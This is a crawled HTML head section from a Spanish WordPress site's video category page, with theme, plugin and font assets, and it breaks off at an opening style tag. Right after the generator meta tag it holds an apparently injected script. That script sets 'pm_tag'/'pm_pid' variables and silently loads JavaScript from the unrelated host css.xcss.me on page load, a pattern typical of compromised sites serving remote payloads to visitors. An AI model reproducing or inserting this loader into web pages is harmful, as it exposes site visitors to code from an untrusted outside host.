

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/category/videos-del-carei/?id=190284915&ajaxCalendar=1&mo=9&yr=2022
body_size: 193217
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>VÍDEOS &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Categoría VÍDEOS del feed" href="https://carei.es/category/videos-del-carei/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-322' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"11","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/categories/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=FAFA81C05893F820E4244CBD5E036161');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
